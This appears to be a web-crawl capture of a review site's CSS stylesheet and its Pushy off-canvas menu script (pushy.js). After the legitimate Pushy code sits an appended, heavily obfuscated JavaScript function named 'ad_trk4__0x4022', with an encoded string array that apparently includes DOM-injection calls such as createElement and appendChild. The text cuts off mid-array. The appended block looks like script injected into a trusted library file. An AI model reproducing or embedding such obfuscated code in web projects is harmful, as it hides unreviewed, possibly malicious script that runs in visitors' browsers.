	background-color: sienna;
}

.phone-tab-not-used {
	border: solid 1px red;
	padding: 5px;
	font-weight: bold;
	float: left;
}

.right-1-not-used {
	width: 320px;
	background-color: green;
	float: left;
}

/*#endregion*/

/*#region media browser */
@media (min-width:768px){
	.m-columns-left-fixed-q {
		max-width: 300px;
	}
}
@media (max-width: 655px) and (min-width: 600px) {
	.m-event-results-item-image-container-q {
		width: 126px;
		padding-right: 15px;
	}
}

@media (min-width: 600px) {
	.m-header-search-container {
		display: none;
	}
	
	.m-pushy-margin {
		display: none;
	}
	
	.site-overlay {
		display: none;
	}
	
	.left-about-not-used {
		display: block;
	}
	
	.left-review-list-not-used {
		display: block;
	}
	
	.right-1 {
		display: block;
	}
	
	.m-columns-left-fixed-q {
		display: block;
	}
	
	.m-columns-left-flex-q {
		display: block;
	}
	
	.m-columns-right-fixed-q {
		display: block;
	}
	
	.m-columns-right-flex-q {
		display: block;
	}
}

/*#endregion*/

/*#region media mobile */

-@media (max-width: 875px) {
	.m-swiper-desc-text-q {
		border-bottom: none;
	}
	
	.m-home-swiper-footer-container-q {
		display: none;
	}
	
	.m-swiper-sidebar-container-q {
		display: table-cell;
	}
	
	.m-swiper-sidebar-table-row-q {
		display: table-row;
	}
	
	.m-swiper-sidebar-text-container-q {
		display: table-cell;
		width: 100%;
	}
}

-@media  (max-width: 784px) {
	.m-review-producer-image-q {
		border: solid 1px black;
		max-height: 100px;
	}
	
	.m-review-producer-image-play-q {
		max-width: 150px;
		max-height: 150px;
		padding-top: 1px;
	}
}

@media  (max-width: 740px) {
	.m-header-big {
		position: inherit;
	}
	.header-holder {
		background-color: transparent!important;
		height: 310px;
		overflow: hidden;
		margin-left: -20px;
		margin-right: -20px;
		margin-bottom: -250px!important;
	}
	.add-nav {
		overflow-x: scroll;
		height: 450px;
		padding: 0px!important;
		margin: 0px -20px 0px 0px!important;
		align-items: flex-start;
		background-color: transparent!important;
	}
	ul.add-nav {
		font-size: 12px;
	}
	
	ul.add-nav:after {
		border: 1px solid #fff;
	}
	
	.add-nav > li {
		margin: 0 -.5px 0 0;
	}
	.add-nav ul {
		z-index: 12!important;
	}
	
	.m-content-main {
		z-index: 10;
		position: relative;
	}
}

@media  (max-width: 599px) {
	.header-holder {
		height: 450px;
		margin-bottom: -350px!important;
	}
}

-@media  (max-width: 599px) {
	body {
		overflow-x: hidden;
		max-width: 100%;
		margin: 0;
		font-size: 13px;
	}
	
	footer {
		*display: none;
	}
	
	.page {
		background-image: none;
	}

    /* elements */
	
	#lnkSearch {
		display: block;
	}

    /* container - pushy uses this */
	
	.container {
		width: 100%;
		margin: 55px auto 0;
		padding: 0px;
	}

    /* m- */
	
	.m-about-right-text-content-q {
		max-height: none;
		overflow: visible;
	}
	
	.m-container-50-pct {
		float: none;
		width: 100%;
	}
	
	.m-content-box-heading-q {
		min-height: 22px;
		background: #2b2c2f; /* Old browsers */
		background: -moz-linear-gradient(top, #2b2c2f 6%, #000000 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #2b2c2f 6%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #2b2c2f 6%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2b2c2f', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
		padding-top-: 14px;
		padding-top: 17px;
		padding-bottom: 13px;
		padding-left: 22px;
		text-transform: uppercase;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		font-: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-content-box-heading-sub-q {
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		font-: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-content-link-font-q {
		font-size: 17px;
		line-height: 24px;
	}
	
	.m-container-mobile-q {
		width: -moz-calc(100% - 10px);
		width: -webkit-calc(100% - 10px);
		width: -o-calc(100% - 10px);
		width: calc(100% - 10px);
		margin-left: 5px;
		margin-top: 35px;
	}
	
	.m-columns-container-search-q {
		padding-top: 11px;
	}
	
	.m-columns-left-fixed-q {
		float: none;
		width: 100%;
		width: -moz-calc(100% - 10px);
		width: -webkit-calc(100% - 10px);
		width: -o-calc(100% - 10px);
		width: calc(100% - 10px);
		margin-left: 5px;
	}
	
	.m-columns-right-fixed-q {
		float: none;
		width: 100%;
		margin-left: 0;
		display: none;
	}
	
	.m-columns-right-flex-q {
		display: none;
	}
	
	.m-columns-left-flex-q {
		display: block;
	}
	
	.m-columns-third-flex-q {
		float: none;
		width: 100%;
	}
	
	.m-columns-third-flex-margin-q {
		margin-bottom: 20px;
	}
	
	.m-columns-third-left-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-columns-third-middle-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-columns-third-right-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-content-list-section-heading-q {
		padding-top: 17px;
		padding-bottom: 13px;
		min-height: 27px;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		-font: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-display-browser-q {
		display: none;
	}
	
	.m-display-mobile-q {
		display: block;
	}
	
	.m-dotw-desc-q {
		min-height: 50px;
	}
	
	.m-dotw-filter-q {
		height: auto;
	}
	
	.m-dotw-filter-list-q {
		overflow-y: auto;
		height: auto;
		margin: 10px;
	}
	
	.m-dotw-outer-q {
		height: auto;
		margin-bottom: 30px;
	}
	
	.m-header-big {
		display: none;
	}
	
	.m-header-search-mobile-container {
		height: 55px;
		top: 55px;
		position: fixed;
		width: 280px;
		left: 50%;
		margin-left: -150px;
		padding-left: 15px;
		z-index: 100000;
		opacity: 0.95;
		border-bottom-left-radius: 10px;
		border-bottom-right-radius: 10px;
		color: white;
		font-size: 16px;
		background: rgb(146,189,0);
		background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
		background: -moz-linear-gradient(top, rgba(146,189,0,1) 0%, rgba(138,184,0,1) 32%, rgba(124,173,0,1) 71%, rgba(120,170,0,1) 76%, rgba(111,159,0,1) 85%, rgba(89,132,0,1) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(146,189,0,1)), color-stop(32%,rgba(138,184,0,1)), color-stop(71%,rgba(124,173,0,1)), color-stop(76%,rgba(120,170,0,1)), color-stop(85%,rgba(111,159,0,1)), color-stop(100%,rgba(89,132,0,1)));
		background: -webkit-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: -o-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: -ms-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		-pie-background: linear-gradient( rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	}
	
	.m-header-search-mobile-input {
		width: 175px;
		height: 30px;
		background: #fff;
		border: 1px;
		border-radius: 4px;
		font: italic 15px Arial;
		padding-left: 8px;
	}
	
	.m-header-search-mobile-button {
		float: none;
		height: auto;
		background-color: transparent;
		color: white;
		border: none;
		padding-top: 0px;
		padding-right: 5px;
	}
	
	.m-header-search-mobile-radio-container {
		padding-top: 10px;
	}
	
	.m-header-search-mobile-radio-label {
		width: 65px;
		display: inline-block;
	}
	
	.m-header-small {
		display: block;
		width: 100%;
		min-width: 315px;
	}
	
	.m-header-small-margin-q {
		display: block;
	}
	
	.m-holder-footer-small-q {
		display: block;
	}
	
	.m-holder-footer-large-q {
		display: none;
	}
	
	.m-home-dotw-container-q {
		display: none;
	}
	
	.m-home-dotw-container-m-q {
		display: block;
	}
	
	.m-home-events-container-q {
		display: none;
	}
	
	.m-home-events-container-m-q {
		display: block;
	}
	
	.m-home-swiper-title-q {
		display: none;
	}
	
	.m-header-tiny-margin-q {
		display: block;
	}
	
	.m-home-top-banner-container-q {
		display: none;
	}
	
	.m-home-top-banner-container-m-q {
		display: block;
	}
	
	.m-panelist-judge-tile-q {
		width: 100%;
		height: auto;
	}
	
	.m-panelist-judge-tile-image-q {
		width: 100%;
		height: 100%;
	}
	
	.m-preview-bottle-info-q {
		display: block;
	}
	
	.m-preview-link-full-font-q {
		font-size: 13px;
	}
	
	.m-preview-more-additional-q {
		display: none;
	}
	
	.m-preview-points-shadow-q {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	
	.m-review-advert-wide-q {
		display: none;
	}
	
	.m-review-archive-text-q {
		height: auto;
	}
	
	.m-review-box-left-q {
		margin-left: 5px;
		margin-right: 5px;
		margin-bottom: 15px;
	}
	
	.m-review-box-right-q {
		margin-left: 5px;
		margin-right: 5px;
		margin-bottom: 15px;
	}
	
	.m-review-box-full-q {
		margin-left: 5px;
		margin-right: 5px;
	}
	
	.m-review-catg-desc-image-q {
		width: 100px;
	}
	
	.m-review-catg-desc-image-text-q {
		width: 90px;
	}
	
	.m-review-center-info-margin-q {
		margin-bottom: 15px;
	}
	
	.m-review-container-q {
		margin-left: 5px;
		margin-right: 5px;
	}
	
	.m-review-expand-down-q {
		display: block;
	}
	
	.m-review-expand-up-q {
		display: none;
	}
	
	.m-review-info-container-q {
		display: none;
	}
	
	.m-review-info-container-catg-q {
		min-height: inherit; /* was 275px */
	}
	
	.m-review-left-container {
		width: 47.32%;
	}
	
	.m-review-medal-container-q {
		font-size: 16px !important;
	}
	
	.m-review-left-heading-q {
		padding-top: 15px;
		font: 19px/26px 'open_sans_condensedbold', sans-serif;
		text-transform: uppercase;
	}
	
	.m-review-medal-top-q {
		min-height: 10px;
		height: 5vw;
	}
	
	.m-review-middle-bottom-container {
		display: block;
	}
	
	.m-review-middle-brand-q {
		padding-top: 0;
	}
	
	.m-review-middle-container {
		display: none;
	}
	
	.m-review-producer-more-container-q {
		max-height: inherit; /* was 350px */
	}
	
	.m-review-right-container {
		width: 52.68%;
	}
	
	.m-review-share {
		display: none;
	}
	
	.m-review-share-mobile-q {
		display: block;
		float: right;
		padding-right: 5px;
	}
	
	.m-review-share-mobile-q a {
		color: white;
		padding-left: 5px;
		padding-right: 5px;
		font-size: 17px;
	}
	
	.m-review-swiper-container-margin-q {
		margin-left: 20px !important;
		margin-right: 20px !important;
	}
	
	.m-review-tastings-notes-table-q {
		font: 18px/21px open_sans_condensedbold,sans-serif;
	}
	
	.m-review-tastings-notes-top-padding-q {
		height: 2px;
	}
	
	.m-review-testimonials-row-q {
		display: none;
	}
	
	.m-row-margin-home-q {
		margin-bottom: 15px;
	}
	
	.m-search-left-narrow-q {
		position: relative;
		float: none;
		width: 100%;
		background-color: yellow;
	}
	
	.m-search-item-container-q {
		width: 135px;
	}
	
	.m-search-keyword-button {
		margin-left: -3px;
	}
	
	.m-search-results-pager-more-padding-q {
		margin-bottom: 400px;
	}
	
	.m-search-right-wide-q {
		margin-left: 0;
		float: none;
		width: 100%;
		background-color: teal;
	}
	
	.m-slurp-bottom-msg-q {
		padding-top: 16px;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
		color: #111;
		font-weight: bold;
	}
	
	.m-slurp-bottom-msg-link-q {
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
		color: #111;
		font-weight: bold;
	}
	
	.m-slurp-bottom-msg-link-q:hover {
		color: #333;
	}
	
	.m-tabs-menu-container-q {
		display: block;
		margin-bottom: 10px;
	}
	
	.m-swiper-footer-bottom-border-q {
		display: block;
	}
	
	.m-swiper-footer-container-q {
		display: none;
	}
	
	.m-top-rated-break-q {
		display: block;
	}
	
	.m-video-image-q {
		width: 100%;
	}

    /* elements */
	
	#divBuyIt2 {
		display: block;
	}

    /* not used */
	
	.left-2-not-used {
		background-color: gray;
		width: 100%;
		max-width: 450px;
		clear: both;
	}
	
	.left-about-not-used {
		display: block;
	}
	
	.left-review-list-not-used {
		display: none;
	}
	
	.phone-tabs-not-used {
		display: block;
	}
	
	.right-1-not-used {
		background-color: #F5F5F5;
		width: 100%;
		max-width: 465px;
		display: none;
		clear: both;
	}
}

/*#endregion*/

/*#region media review */

-@media only screen and (max-width: 449px) {
	.m-review-medal-points-q {
		font: 26px/28px 'stentigaregular',sans-serif;
	}
	
	.m-review-medal-level-q {
		font: 24px/27px Arial;
	}
	
	.m-review-medal-medal, .m-review-medal-bands, .m-review-medal-price {
		font: 20px/22px Arial;
	}
	
	.m-review-medal-plaudit {
		font-size: 12px;
		line-height: 14px;
	}
}

/*#endregion*/

/*#region misc*/

.link-menu-item-active {
	background-color: lightcoral;
}

/*#endregion*/

body > #home-slurp * {
	box-sizing: border-box;
	margin: 0px;
	padding: 0px;
}

body > #home-slurp {
	margin: auto;
	max-width: 1200px;
}

.CS {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-wrap: wrap;
}

.CS > * {
	margin-bottom: 15px;
}

/* 15px gutter X number of gutters / number of columns */
.CS.CC > * {width: calc(50% - 7.5px);}
.CS.CCC > * {width: calc(33.33% - 10px);}
.CS.CCCC > * {width: calc(25% - 11.25px);}
.CS.CCCCC > * {width: calc(20% - 12px);}
.CS.CCCCCC > * {width: calc(16.666% - 12.5px);}

/* takes margin-left off of first col of each row */
.CS.CC > :nth-child(2n+1),
.CS.CCC > :nth-child(3n+1),
.CS.CCCC > :nth-child(4n+1),
.CS.CCCCC > :nth-child(5n+1),
.CS.CCCCCC > :nth-child(6n+1) {margin-left: 0px;}

/* .C {margin: 0px 20px 0px;} */

@media (max-width:768px) {
	.CS.CCCC > * {width: calc(33.33% - 10px);}
	.CS.CCCC > :nth-child(2n+1) {margin-left: 15px;}
	.CS.CCCC > :nth-child(3n+1) {margin-left: 0;}
}

@media (max-width:700px) {
	.CS.CCCC > *,
	.CS.CCC > * {width: calc(50% - 7.5px);}
	
	.CS.CCCC > :nth-child(3n+1),
	.CS.CCC > :nth-child(1n+1){margin-left: 15px;}
	
	.CS.CCCC > :nth-child(2n+1),
	.CS.CCC > :nth-child(2n+1) {margin-left: 0px;}
}

@media (max-width:599px) {
	.CS.CC > * {width: 100%;margin-left:0px;}
}

@media (max-width:500px) {
	.CS > * {
		width:100%;
		margin-left: 0px;
	}
}

		
#home-slurp {
	margin-bottom: 40px;
}

#home-slurp h1 {
	margin-bottom: 10px;
}

#home-slurp img {
	max-width: 100%;
	display: block;
	height: 0px;
	opacity: 0;
	padding-bottom: 100%;
	width: 100%;
	border: 1px solid red;
}

#home-slurp .slurp-home-article {
	position: relative;
	background-size: cover;
	background-position: center;
	border: 1px solid #f1f1f1;
}

#home-slurp .slurp-home-article .info * {
	color: #545554;
	color: white;
	color: #fff /*#F1F0EA*/;
	=text-shadow: -1px 1px 3px #fff;
}

#home-slurp .slurp-home-article .info {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
	font-family: arial;
	=background-color: rgba(255, 255, 255, .75);
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+99&0+0,0.51+63,0.65+100 */
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.71) 63%, rgba(0,0,0,0.75) 99%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.71) 63%,rgba(0,0,0,0.75) 99%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.71) 63%,rgba(0,0,0,0.75) 99%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	right: 0px;
}

#home-slurp .slurp-home-article .info p {
	line-height: 1.4;
	text-transform: capitalize;
}

#home-slurp .slurp-home-article .info span {
	border: 1px solid #545554;
	border: 1px solid #fff;
	padding: 2px 10px;
	display: inline-block;
	font-size: 12px;
}

#home-slurp .main-slurp img {
	padding-bottom: calc(100% - 15px);
}

#home-slurp .info p {
	margin: 5px 0px;
}

@media (min-width: 599px) {
	#home-slurp .main-slurp h1 {
		font-size: 4vw;
		line-height: 1;
	}

	#home-slurp .main-slurp .info p {
		font-size: 1.5vw;
	}
}

#home-slurp .slurp-home-article a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#home-slurp .slurp-4 h3 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 1.2;
}

@media (min-width:800px) and (max-width:1100px) {
	.main-slurp{
		width: 40%!important;
	}
	.slurp-4{
		width: calc(60% - 15px)!important;
	}
	#home-slurp .main-slurp img {
		padding-bottom: 200%;
	}
}

@media (min-width:800px) {
	#home-slurp .slurp-4 > div:nth-child(3),
	#home-slurp .slurp-4 > div:last-child{
		margin-bottom: 0px!important;
	}
	
	#home-slurp .slurp-4 img {
		padding-bottom: 50%;
	}
}

@media (max-width:800px) {
	.home-slurp-container.CC > *{
		width: 100%!important;
	}
	#home-slurp .slurp-home-article .info {
		position: relative;
	}
	#home-slurp img {
		padding-bottom: 10%;
	}
	
	#home-slurp .main-slurp img {
		padding-bottom: 50%;
		position: relative;
	}
}

/* END HOME SLURP GRID */

body > #main-slurp {
	max-width: 1200px;
	margin: auto;
	margin-top: 50px;
}

@media (max-width:1220px) {
	body > #main-slurp {
		padding: 0px 10px;
	}
}

#main-slurp {
	display: grid;
	grid-gap: 40px;
	grid-template-columns: 15% auto 30%;
	justify-content: space-between;
}

#main-slurp #intro {
	grid-column: 1 / 3;
}

#main-slurp #content {
	grid-column: 1 / 3;
	grid-row: 2 / 4;
}

#main-slurp #slurp-suggested {
	grid-column: 3 / 4;
	grid-row: 1 / 3;
}

/* share buttons */
#main-slurp .share{
	margin: 15px 0px;
}

#main-slurp .share input{
		opacity: 0;
		position: absolute;
		top:-99999999px;
}

#main-slurp .share a{
	margin-bottom: 10px;
	position: relative;
	text-decoration: none;
	margin-right: 10px;
}
#main-slurp .share a.copied:after{
	content: 'Link Copied!';
	position: absolute;
	top: -13px;
	left: 130px;
	white-space: nowrap;
	background-color: #545554;
	color: white;
	padding: 3px 15px;
	border-radius: 3px;
}

#main-slurp .slurp-suggested .share a.copied:after{
    top: -7px;
    left: 109px;
    padding: 0px 9px;
}

#main-slurp .share i{
	color: #5C8A91;
	font-size: 28px;
}

#main-slurp .slurp-suggested .share i{
	color: #5C8A91;
	font-size: 18px;
}

.slurp-suggested .see-all a {
	display: block;
	background-color: #5C8A91;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
}

@media (max-width:768px) {
	#main-slurp {
		display: grid;
		grid-gap: 40px;
		grid-template-columns: 25% auto;
		justify-content: space-between;
		margin-top: 20px;
	}
	
	#main-slurp #intro {
		grid-column: 1 / 4;
	}
	
	#main-slurp #content {
		grid-column: 1 / 4;
	}
	#main-slurp #slurp-suggested {
		grid-column: 1 / 4;
		grid-row: 4 / 4;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: calc(33% - 10px);
	}
}

#main-slurp h1 {
	font-size: 36px;
}

#main-slurp img {
	width: 100%;
	max-width: 100%;
}

#main-slurp .content {
	margin-bottom: 50px;
}

#main-slurp .author + .content {
	margin-bottom: 0px;
}

#main-slurp #share {
	margin-bottom: 30px;
}

#main-slurp #logo img {
	max-width: 100%;
}

#main-slurp #content img {
	margin-bottom: 20px;
}

#main-slurp .slurp-suggested {
	margin-bottom: 40px;
}

#main-slurp .slurp-suggested img {
	margin-bottom: 10px;
}

#slurp-suggested a {
	text-decoration: none;
}

@media (max-width:599px) {
	#main-slurp {
		display: block;
	}
	
	#main-slurp #logo {
		width: 100px;
		margin: auto;
		margin-bottom: 20px;
	}
	
	#main-slurp #slurp-suggested {
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: calc(50% - 5px);
	}
	
	#main-slurp #slurp-suggested h4 {
		font-size: 16px;
		margin-bottom: 10px;
		line-height: 1.4;
	}
	#main-slurp #slurp-suggested p {
		margin-top: 0px;
	}
}

@media (max-width:320px) {
	#main-slurp h1 {
		font-size: 28px;
	}

	#main-slurp #slurp-suggested {
		border-top: 2px dashed #eee;
		padding-top: 20px;
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: 100%;
	}
}


/* SOCIAL LINKS IN FOOTER */

.col-02 li:nth-child(1),
.col-02 li:nth-child(2),
.col-02 li:nth-child(3),

.col-03,

.col-04 li:nth-child(1){
	display: none!important;
}


.col-05 ul {
	display: flex;
	flex-wrap: wrap;
}

.col-05 li {
	width: initial;
	margin: 0px!important;
	padding: 0px!important;
}

.col-05 li a {
	position: relative;
	display: block;
	text-indent: -9999px;
	width: 45px;
}

.col-05 li:nth-child(5) {
	width: 100%;
	margin-top: 15px!important;
}

.col-05 li:nth-child(5) a {
	text-indent: 0px;
	width: 100%;
}

.col-05 li:nth-child(1) a:before,
.col-05 li:nth-child(2) a:before,
.col-05 li:nth-child(3) a:before,
.col-05 li:nth-child(4) a:before{
	position: absolute;
	left: 0px;
	top: 0px;
	text-indent: 0px;
	font-family: "Font Awesome 5 Brands";
	font-size: 21px;
}

.col-05 li:nth-child(1) a:before{
	content: '\f39e';
}

.col-05 li:nth-child(2) a:before{
	content: '\f099';
	font-size: 22px;
}

.col-05 li:nth-child(3) a:before{
	content: '\f0e1';
	font-size: 24px;
}
.col-05 li:nth-child(4) a:before{
	content: '\f16d';
	font-size: 24px;
}

header .bottom-row{
    overflow: visible;
}
header .holder{
    z-index: 4;
}
nav > span{
	font-family: 'Poppins';
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 900;
    display: inline-block;
    cursor: pointer;
    position: relative;
}
nav > span span{
    display: none;
    position: absolute;
    right: 5px;
    top:77%;
    text-align: right;
    background: white;
    padding-left: 10px;
    padding-right: 10px;
    border-right: solid 3px #000;
}
nav > span span a{
    display: block;
    text-align: right;
    margin-right: 0px!important;
    width: 100%;
}
nav > span:hover span{
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnI